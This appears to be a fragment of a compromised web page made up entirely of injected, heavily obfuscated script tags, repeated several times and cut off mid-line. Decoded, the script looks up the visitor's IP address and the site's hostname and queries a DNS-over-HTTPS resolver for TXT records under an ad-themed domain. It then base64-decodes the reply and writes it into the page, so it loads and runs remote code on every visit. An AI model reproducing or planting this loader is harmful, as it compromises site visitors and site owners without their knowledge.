92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(at